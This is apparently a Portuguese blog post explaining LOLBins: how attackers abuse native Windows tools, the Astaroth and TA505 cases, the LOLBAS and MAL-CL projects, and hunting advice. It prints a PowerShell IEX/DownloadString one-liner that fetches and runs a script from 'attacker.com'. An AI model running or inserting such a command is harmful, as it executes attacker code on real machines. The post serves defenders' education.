Living Off the Land Binaries (LOLBins) é uma técnica que se concentra em usar ferramentas legítimas já presentes em um sistema operacional para realizar atividades maliciosas. A ideia é aproveitar a autorização de software legítimo, que geralmente não é revisto pelos sistemas de segurança, para evitar detectar a presença de malware ou outros tipos de ameaças.

Os LOLBins são comumente usados por atacantes para esconder ou exfiltrar dados, ou para realizar atividades de manutenção de acesso à distância. Alguns exemplos comuns incluem utilitários de linha de comando, como o PowerShell e o netcat, que podem ser usados para realizar tarefas administrativas e transferência de arquivos, mas também podem ser usados para fins maliciosos.

Por essa razão, é importante para as organizações de segurança cibernética monitorar ativamente o uso de LOLBins em suas redes e implementar medidas de segurança adequadas para mitigar os riscos associados a eles.

Uma pesquisa da dataprot mostra que existem mais de 1 bilhão de programas de malware por aí e:

- 560.000 novos malware são detectados todos os dias.

- Existem agora mais de 1 bilhão de programas de malware por aí.

- A cada minuto, quatro empresas são vítimas de ataques de ransomware.

- Os trojans representam 58% de todos os malware de computador.

Isso é preocupante, mas imagina o que existem muitos ataques que fazem o uso de ferramentas nativas que não possuem uma assinatura maliciosa. Esses binários são geralmente nativos do sistema operacional.

A frase “Living off the land” foi cunhada por Christopher Campbell (@obscuresec) e Matt Graeber (@mattifestation) na DerbyCon 3 e o termo LOLBins veio de uma discussão no Twitter sobre como chamar binários que podem ser usados por um invasor para realizar ações além de sua finalidade original.

Inicialmente, os LOLBins eram usados em pós-exploração, para ganhar persistência ou aumentar privilégios. No entanto, os binários do sistema local ou as ferramentas pré-instaladas em uma máquina agora estão sendo usadas para contornar a detecção e ajudar na entrega de malware.

LOLBins são perigosos porque sua execução parece legitima no início e às vezes até segura. Além disso, o uso de um arquivo assinado e verificado digitalmente aumenta a falsa segurança e mantém fora do radar.



Um exemplo foi o ataque do grupo APT TA505

Outro ataque muito bem elaborado usando LOLBins é o do Malware Astaroth. aproveitando binários legítimos e nativos do Windows como utilitário BITSAdmin e o utilitário WMIC para interagir com um servidor C2 e baixar um payload.

Um outro exemplo de um comando do PowerShell que pode ser usado como LOLbin é o seguinte:

IEX (New-Object Net.WebClient).DownloadString('http://attacker.com/malicious-script.ps1')

Este comando usa o cmdlet “Invoke-Expression” (IEX) do PowerShell para baixar e executar um script malicioso de um site controlado por um atacante. O script malicioso pode ser qualquer coisa, desde a instalação de malware até a coleta de informações sensíveis do sistema comprometido.

Este tipo de ataque é perigoso porque ele aproveita uma ferramenta legítima do sistema operacional, o que pode torná-lo mais difícil de detectar. Por isso, é importante implementar medidas de segurança para proteger contra esse tipo de ataque, como a monitoração ativa do uso do PowerShell e a configuração de políticas restritivas para evitar a execução de scripts maliciosos.

Quais são os binários (LOLBins) e as técnicas utilizadas em ataques ?

São muitos e surgem sempre novos de acordo com a criatividade do ator (e é aí que mora a elegância dos ataques LOLBins.



O projeto LOLBAS documenta todos os binários, scripts e bibliotecas que podem ser usados para as técnicas Living Off The Land.

Para contribuir é necessário que LOLBin/Lib/Script :

- Seja um arquivo assinado pela Microsoft, seja nativo do sistema operacional ou baixado da Microsoft.

- Tenha uma funcionalidade extra “inesperada”. Não é interessante documentar casos de uso pretendidos.

- Ter funcionalidade que seria útil para um APT ou Red Team.

🌐 https://lolbas-project.github.io/

Hunting LOLBins

Devido a furtividade é importante que o time de cyber security esteja pronto para fazer um “hunting” a procura de LOLBins, scripts e bibliotecas que possam estar sendo utilizadas para propósitos maliciosos.

A maioria dos atraques é feita através do uso de binários pré-instalados como: schtasks, scm powershell.exe,cmd.exe,rundll32,mshta entre outros.



O projeto Malicious Command-Line (MAL-CL) visa coletar e documentar execuções de linha de comando “maliciosas” do mundo real e mais comuns de diferentes ferramentas e utilitários, ao mesmo tempo em que fornece detecções e recursos acionáveis para a Blue Team.

Referências

- https://dataprot.net/statistics/malware-statistics/

- https://www.bleepingcomputer.com/news/security/ta505-spear-phishing-campaign-uses-lolbins-to-avoid-detection/

- https://github.com/LOLBAS-Project/LOLBAS

- https://blog.talosintelligence.com/2019/11/hunting-for-lolbins.html

- https://github.com/3CORESec/MAL-CL

Muito bom mestrão!

Obrigado chefe !